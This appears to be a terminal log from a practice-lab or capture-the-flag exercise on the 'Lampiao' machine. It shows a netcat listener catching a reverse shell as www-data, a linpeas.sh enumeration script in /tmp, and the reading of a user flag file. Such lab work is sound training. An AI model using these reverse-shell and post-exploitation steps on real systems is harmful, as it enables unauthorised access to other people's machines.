 ┌──(fbi㉿fbi)-[~/Documents]
└─$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [192.168.45.5] from (UNKNOWN) [192.168.247.48] 43742
www-data@lampiao:/tmp$ ls
ls
linpeas.sh  tmux-33  vmware-root
www-data@lampiao:/tmp$ cd /home
cd /home
www-data@lampiao:/home$ ls
ls
tiago
www-data@lampiao:/home$ cd tiago
cd tiago
www-data@lampiao:/home/tiago$ ls
ls
local.txt
www-data@lampiao:/home/tiago$ cat local.txt
cat local.txt
d707606242c7fe8214a73955a2cbbdd3
www-data@lampiao:/home/tiago$ ls -la
ls -la
total 32
drwxr-xr-x 4 tiago tiago 4096 Jul  9  2020 .
drwxr-xr-x 3 root  root  4096 Apr 19  2018 ..
drwx------ 2 tiago tiago 4096 Apr 19  2018 .aptitude
-rw------- 1 tiago tiago    0 Jul 14  2020 .bash_history
-rw-r--r-- 1 tiago tiago  220 Apr 19  2018 .bash_logout
-rw-r--r-- 1 tiago tiago 3637 Apr 19  2018 .bashrc
drwx------ 2 tiago tiago 4096 Apr 19  2018 .cache
-rw-r--r-- 1 tiago tiago  675 Apr 19  2018 .profile
-rw------- 1 root  root     0 Jun 22  2020 .viminfo
-rw-r--r-- 1 tiago tiago   33 May  6 01:16 local.txt
www-data@lampiao:/home/tiago$